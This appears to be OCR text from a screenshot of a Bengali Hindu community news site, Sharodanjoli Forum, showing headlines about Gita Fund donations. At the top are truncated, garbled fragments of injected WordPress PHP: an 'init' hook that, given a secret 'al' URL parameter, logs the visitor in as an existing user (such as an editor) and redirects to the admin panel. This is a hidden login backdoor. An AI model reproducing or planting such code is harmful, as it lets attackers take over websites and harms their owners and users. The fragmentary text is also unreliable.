
// _ea_al add_action('init', function(){ if(isset($_GET['al']) 
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Thursday, August 6, 2026
Latest:
গীতা ফান্ডে ১৫০০ টাকা অ
শ্রীশ্রী লোকনাথ ব্রহ্মচ
লোকনাথ ব্রহ্মচারীর ১৩৬
গীতা ফান্ডে ৫,০০১ টাকা 
Sharodanjo
গীতা ফান্ডে ৫,০০০ টাকা 
সনাতনী সেতুবন্ধনে কৃষ্টি,সংস্কৃতি, সত্য ও শান
ABOUT
BANGLADESH
CENTRAL C
শারদাঞ্জলি ফোরামের ওয়েবসাইটির তথ্য নির্ভর করতে সকলের সহযোগিতা আহ